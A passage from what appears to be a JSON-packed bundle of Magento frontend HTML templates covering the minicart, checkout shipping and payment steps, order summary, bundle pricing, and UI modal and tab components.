getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </a>\n        <!-- /ko -->\n        <!-- ko ifnot: product_has_url -->\n        <span class=\"product-item-photo\">\n            <!-- ko foreach: $parent.getRegion('itemImage') -->\n                <!-- ko template: {name: getTemplate(), data: item.product_image} --><!-- /ko -->\n            <!-- /ko -->\n        </span>\n        <!-- /ko -->\n\n        <div class=\"product-item-details\">\n            <strong class=\"product-item-name\">\n                <!-- ko if: product_has_url -->\n                <a data-bind=\"attr: {href: product_url}, html: $parent.getProductNameUnsanitizedHtml(product_name)\"></a>\n                <!-- /ko -->\n                <!-- ko ifnot: product_has_url -->\n                    <span data-bind=\"html: $parent.getProductNameUnsanitizedHtml(product_name)\"></span>\n                <!-- /ko -->\n            </strong>\n\n            <!-- ko if: options.length -->\n            <div class=\"product options\" data-mage-init='{\"collapsible\":{\"openedState\": \"active\", \"saveState\": false}}'>\n                <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'See Details' --><!-- /ko --></span>\n\n                <div data-role=\"content\" class=\"content\">\n                    <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n                    <dl class=\"product options list\">\n                        <!-- ko foreach: { data: options, as: 'option' } -->\n                        <dt class=\"label\"><!-- ko text: option.label --><!-- /ko --></dt>\n                        <dd class=\"values\">\n                            <!-- ko if: Array.isArray(option.value) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value.join('<br>'))\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && ['file', 'html'].includes(option.option_type)) -->\n                                <span data-bind=\"html: $parents[1].getOptionValueUnsanitizedHtml(option.value)\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: (!Array.isArray(option.value) && !['file', 'html'].includes(option.option_type)) -->\n                            <span data-bind=\"text: option.value\"></span>\n                            <!-- /ko -->\n                        </dd>\n                        <!-- /ko -->\n                    </dl>\n                </div>\n            </div>\n            <!-- /ko -->\n\n            <div class=\"product-item-pricing\">\n                <!-- ko if: canApplyMsrp -->\n\n                <div class=\"details-map\">\n                    <span class=\"label\" data-bind=\"i18n: 'Price'\"></span>\n                    <span class=\"value\" data-bind=\"i18n: 'See price before order confirmation.'\"></span>\n                </div>\n                <!-- /ko -->\n                <!-- ko ifnot: canApplyMsrp -->\n                <!-- ko foreach: $parent.getRegion('priceSidebar') -->\n                    <!-- ko template: {name: getTemplate(), data: item.product_price, as: 'price'} --><!-- /ko -->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"details-qty qty\">\n                    <label class=\"label\" data-bind=\"i18n: 'Qty', attr: {\n                           for: 'cart-item-'+item_id+'-qty'}\"></label>\n                    <input data-bind=\"attr: {\n                           id: 'cart-item-'+item_id+'-qty',\n                           'data-cart-item': item_id,\n                           'data-item-qty': qty,\n                           'data-cart-item-id': product_sku\n                           }, value: qty\"\n                           type=\"number\"\n                           min=\"0\"\n                           size=\"4\"\n                           class=\"item-qty cart-item-qty\">\n                <button data-bind=\"attr: {\n                           id: 'update-cart-item-'+item_id,\n                           'data-cart-item': item_id,\n                           title: $t('Update')\n                           }\"\n                            class=\"update-cart-item\"\n                            style=\"display: none\">\n                        <span data-bind=\"i18n: 'Update'\"></span>\n                    </button>\n                </div>\n            </div>\n\n            <div class=\"product actions\">\n                <!-- ko if: is_visible_in_site_visibility -->\n                <div class=\"primary\">\n                    <a data-bind=\"attr: {href: configure_url, title: $t('Edit item')}\" class=\"action edit\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </a>\n                </div>\n                <!-- /ko -->\n                <div class=\"secondary\">\n                    <a href=\"#\" data-bind=\"attr: {'data-cart-item': item_id, title: $t('Remove item')}\"\n                       class=\"action delete\">\n                        <span data-bind=\"i18n: 'Remove'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div class=\"message notice\" if=\"$data.message\">\n        <div data-bind=\"text: $data.message\"></div>\n    </div>\n</li>\n","Magento_Checkout/template/minicart/item/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-container\">\n  <span class=\"price-wrapper\" data-bind=\"html: price\"></span>\n</div>\n","Magento_Checkout/template/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"amount price-container\">\n    <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal\"></span>\n</div>\n","Magento_Checkout/template/payment/before-place-order.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko if: hasTemplate() -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/payment/generic-title.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko text: getTitle() --><!-- /ko -->\n","Magento_Checkout/template/payment-methods/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div if=\"isPaymentMethodsAvailable()\"\n     class=\"items payment-methods\">\n    <div repeat=\"foreach: paymentGroupsList, item: '$group'\"\n         class=\"payment-group\">\n        <div if=\"regionHasElements($group().displayArea)\"\n             translate=\"getGroupTitle($group)\"\n             class=\"step-title\"\n             data-role=\"title\">\n        </div>\n        <each args=\"data: getRegion($group().displayArea), as: 'method'\" render=\"\"></each>\n    </div>\n</div>\n<div ifnot=\"isPaymentMethodsAvailable()\"\n     class=\"no-payments-block\"\n     translate=\"'No Payment Methods'\">\n</div>\n","Magento_Checkout/template/review/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getActiveView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/review/actions/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n            data-bind=\"click: placeOrder($parents[1]), attr: {title: $t('Place Order')}\"\n            class=\"button action primary checkout\"><span data-bind=\"i18n: 'Place Order'\"></span></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Checkout/template/shipping-address/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form class=\"form form-shipping-address\" id=\"co-shipping-form\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n    <!-- ko foreach: getRegion('before-fields') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    <div id=\"shipping-new-address-form\" class=\"fieldset address\">\n        <!-- ko foreach: getRegion('additional-fieldsets') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (isCustomerLoggedIn) -->\n        <div class=\"field choice\" data-bind=\"visible: !isFormInline\">\n            <input type=\"checkbox\" class=\"checkbox\" id=\"shipping-save-in-address-book\" data-bind=\"checked: saveInAddressBook\" />\n            <label class=\"label\" for=\"shipping-save-in-address-book\">\n                <span data-bind=\"i18n: 'Save in address book'\"></span>\n            </label>\n        </div>\n        <!-- /ko -->\n    </div>\n</form>\n","Magento_Checkout/template/shipping-address/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (visible)-->\n<div class=\"field addresses\">\n    <div class=\"control\">\n        <div class=\"shipping-address-items\">\n            <!-- ko foreach: { data: elems, as: 'element' } -->\n            <!-- ko template: element.getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Checkout/template/shipping-address/shipping-method-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row\"\n    click=\"element.selectShippingMethod\">\n    <td class=\"col col-method\">\n        <input type=\"radio\"\n               class=\"radio\"\n               ifnot=\"method.error_message\"\n               ko-checked=\"element.isSelected\"\n               ko-value=\"method.carrier_code + '_' + method.method_code\"\n               attr=\"'aria-labelledby': 'label_method_' + method.method_code + '_' + method.carrier_code + ' ' + 'label_carrier_' + method.method_code + '_' + method.carrier_code,\n                    'checked': element.rates().length == 1 || element.isSelected\" />\n    </td>\n    <!-- ko ifnot: (method.error_message) -->\n    <td class=\"col col-price\">\n        <each args=\"element.getRegion('price')\" render=\"\"></each>\n    </td>\n    <!-- /ko -->\n    <td class=\"col col-method\"\n        attr=\"'id': 'label_method_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.method_title\"></td>\n    <td class=\"col col-carrier\"\n        attr=\"'id': 'label_carrier_' + method.method_code + '_' + method.carrier_code\"\n        text=\"method.carrier_title\"></td>\n</tr>\n<tr class=\"row row-error\"\n    if=\"method.error_message\">\n    <td class=\"col col-error\" colspan=\"4\">\n        <div role=\"alert\" class=\"message error\">\n            <div text=\"method.error_message\"></div>\n        </div>\n        <span class=\"no-display\">\n            <input type=\"radio\"\n                   attr=\"'value' : method.method_code, 'id': 's_method_' + method.method_code\">\n        </span>\n    </td>\n</tr>\n","Magento_Checkout/template/shipping-address/shipping-method-list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"checkout-shipping-method-load\">\n    <table class=\"table-checkout-shipping-method\">\n        <thead>\n        <tr class=\"row\">\n            <th class=\"col col-method\" translate=\"'Select Method'\"></th>\n            <th class=\"col col-price\" translate=\"'Price'\"></th>\n            <th class=\"col col-method\" translate=\"'Method Title'\"></th>\n            <th class=\"col col-carrier\" translate=\"'Carrier Title'\"></th>\n        </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: rates(), as: 'method'} -->\n                <!--ko template: { name: element.shippingMethodItemTemplate} --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_Checkout/template/shipping-address/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-address-item\" css=\"'selected-item' : isSelected() , 'not-selected-item':!isSelected()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n\n    <button visible=\"address().isEditable()\" type=\"button\"\n            class=\"action edit-address-link\"\n            click=\"editAddress\">\n        <span translate=\"'Edit'\"></span>\n    </button>\n    <!-- ko if: (!isSelected()) -->\n    <button type=\"button\" click=\"selectAddress\" class=\"action action-select-shipping-item\">\n        <span translate=\"'Ship Here'\"></span>\n    </button>\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/shipping-information/list.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: { data: elems, as: 'element' } -->\n<!-- ko template: element.getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/shipping-information/address-renderer/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"visible()\">\n    <text args=\"address().prefix\"></text> <text args=\"address().firstname\"></text> <text args=\"address().middlename\"></text>\n    <text args=\"address().lastname\"></text> <text args=\"address().suffix\"></text><br>\n    <if args=\"address().company\">\n        <text args=\"address().company\"></text><br>\n    </if>\n    <text args=\"_.values(_.compact(address().street)).join(', ')\"></text><br>\n    <text args=\"address().city \"></text>, <span text=\"address().region\"></span> <text args=\"address().postcode\"></text><br>\n    <text args=\"getCountryName(address().countryId)\"></text><br>\n    <a if=\"address().telephone\" attr=\"'href': 'tel:' + address().telephone\" text=\"address().telephone\"></a><br>\n    <if args=\"address().vatId\">\n        VAT: <text args=\"address().vatId\"></text><br>\n    </if>\n    <each args=\"data: address().customAttributes, as: 'element'\">\n        <text args=\"$parent.getCustomAttributeLabel(element)\"></text>\n        <br>\n    </each>\n</if>\n","Magento_Checkout/template/summary/cart-items.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"block items-in-cart\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active', 'active': isItemsBlockExpanded()}}\">\n    <div class=\"title\" data-role=\"title\">\n        <strong role=\"heading\" aria-level=\"1\">\n            <translate args=\"maxCartItemsToDisplay\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <translate args=\"'of'\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\"></translate>\n            <span data-bind=\"text: getCartSummaryItemsCount().toLocaleString(window.LOCALE)\"></span>\n            <translate args=\"'Item in Cart'\" if=\"getCartSummaryItemsCount() === 1\"></translate>\n            <translate args=\"'Items in Cart'\" if=\"getCartSummaryItemsCount() > 1\"></translate>\n        </strong>\n    </div>\n    <div class=\"content minicart-items\" data-role=\"content\">\n        <div class=\"minicart-items-wrapper\">\n            <ol class=\"minicart-items\">\n                <each args=\"items()\">\n                    <li class=\"product-item\">\n                        <div class=\"product\">\n                            <each args=\"$parent.elems()\" render=\"\"></each>\n                        </div>\n                    </li>\n                </each>\n            </ol>\n        </div>\n    </div>\n    <div class=\"actions-toolbar\" if=\"maxCartItemsToDisplay < getCartLineItemsCount()\">\n        <div class=\"secondary\">\n            <a class=\"action viewcart\" data-bind=\"attr: {href: cartUrl}\">\n                <span data-bind=\"i18n: 'View and Edit Cart'\"></span>\n            </a>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"grand totals\">\n    <td class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </td>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': $t(title)}\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n<!-- /ko -->\n","Magento_Checkout/template/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<tr class=\"totals\">\n    <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind =\"text: getValue(), attr:{'data-label': title}\"></span>\n        <!-- ko foreach: elems() -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </td>\n</tr>\n","Magento_Checkout/template/summary/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<table class=\"data table table-totals\">\n    <caption class=\"table-caption\" data-bind=\"i18n: 'Order Summary'\"></caption>\n    <tbody>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n    </tbody>\n</table>\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko foreach: getRegion('before_details') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n<div class=\"product-item-details\">\n\n    <div class=\"product-item-inner\">\n        <div class=\"product-item-name-block\">\n            <strong class=\"product-item-name\" data-bind=\"html: getNameUnsanitizedHtml($parent)\"></strong>\n            <div class=\"details-qty\">\n                <span class=\"label\"><!-- ko i18n: 'Qty' --><!-- /ko --></span>\n                <span class=\"value\" data-bind=\"text: $parent.qty.toLocaleString(window.LOCALE)\"></span>\n            </div>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active'}}\">\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <dl class=\"item-options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\n                    <!-- ko if: ($data.full_view)-->\n                    <!-- ko with: {full_viewUnsanitizedHtml: $data.full_view}-->\n                    <dd class=\"values\" data-bind=\"html: full_viewUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <!-- ko with: {valueUnsanitizedHtml: $data.value}-->\n                    <dd class=\"values\" data-bind=\"html: valueUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                <!-- /ko -->\n            </dl>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\"\n      data-bind=\"attr: {'style': 'height: ' + getHeight($parents[1])/2 + 'px; width: ' + getWidth($parents[1])/2 + 'px;' }\">\n    <span class=\"product-image-wrapper\">\n        <img\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': getWidth($parents[1]), 'height': getHeight($parents[1]), 'alt': getAlt($parents[1]), 'title': getAlt($parents[1]) }\" loading=\"lazy\"/>\n    </span>\n</span>\n","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n        </each>\n    </span>\n</if>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"></div>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"></render>\n</each>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"></strong>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"></span>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"></span>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"></span>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"></span>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"></each>\n</div>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\"\n            class=\"modal-content\"\n            data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button\n                class=\"<%- button.class %>\"\n                type=\"button\"\n                data-role=\"action\"><span><%= button.text %></span></button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       